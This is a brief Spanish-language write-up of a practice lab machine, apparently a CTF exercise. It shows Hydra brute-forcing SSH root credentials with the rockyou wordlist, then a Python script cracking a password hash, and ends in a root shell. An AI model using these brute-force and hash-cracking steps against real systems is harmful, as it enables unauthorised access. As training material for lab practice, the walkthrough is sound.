 [ATTEMPT] target 172.17.0.2 - login "root" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "root" - pass "iloveyou" - 5 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "root" - pass "alexis" - 102 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "root" - pass "jesus" - 103 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "root" - pass "estrella" - 104 of 14344399 [child 3] (0/0)
[22][ssh] host: 172.17.0.2 login: root password: estrella
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-12 02:14:20

Usando un script para descifrar el hash

❯ python PassCracker.py

Anonymous17

[*] Inserte la contraña hasheada: aa87ddc5b4c24406d26ddad771ef44b0
[*] Inserte el diccionario: /usr/share/wordlists/rockyou.txt
[+] Contraseña encontrada!!!
[+] La contraseña es: estrella

Y por ultimo nos volvemos root para confirmar y terminar esta maquina.

lovely@27b70f053e46:~$ su root
Password:
root@27b70f053e46:/home/lovely# whoami
root